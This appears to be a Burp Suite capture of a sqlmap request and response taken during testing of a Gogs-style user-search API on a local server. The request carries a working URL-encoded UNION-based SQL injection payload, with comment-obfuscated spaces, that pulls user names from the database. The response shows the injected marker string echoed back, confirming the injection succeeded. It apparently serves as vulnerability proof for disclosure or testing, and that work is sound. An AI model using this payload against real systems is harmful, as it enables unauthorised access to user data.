 Pretty Raw Hex \n
1 GET /api/v1/users/search?q=
%27%29%2F%2A%2A%2FUNION%2F%2A%2A%2FALL%2F%2A%2A%2FSELECT%2F%2A%2A%2F1876%2C1876%2CCHAR%28113
%2C106%2C106%2C112%2C113%29%7C%7CCOALESCE%28name%2CCHAR%2832%29%29%7C%7CCHAR%28113%2C120%2C9
8%2C118%2C113%29%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C187
6%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876%2C1876
%2F%2A%2A%2FFROM%2F%2A%2A%2F%60user%60--%2F%2A%2A%2FQNxD HTTP/1.1
2 Cache-Control: no-cache
3 User-Agent: sqlmap/1.6.7#stable (https://sqlmap.org)
4 Referer: http://127.0.0.1:3000/api/v1/users/search?q=
5 Host: 127.0.0.1:3000
6 Cookie: i_like_gogits=f370ddc44b5eaf86392de95780fd88e8c9675a8c;lang=en-US
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Connection: close
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Set-Cookie: _csrf=; Path=/; Max-Age=0
4 Date: Wed, 05 Oct 2022 12:41:11 GMT
5 Content-Length: 252
6 Connection: close
7
8 {
9 "data":[
10 {
11 "username":"hashghost",
12 "avatar":"//1.gravatar.com/avatar/1b97f0663d3d2823c01daab78e8ba889"
13 },
14 {
15 "username":"qjjpqhashghostqxbvq",
16 "avatar":"//1.gravatar.com/avatar/1876"
17 }
18 ],
19 "ok":true
20 }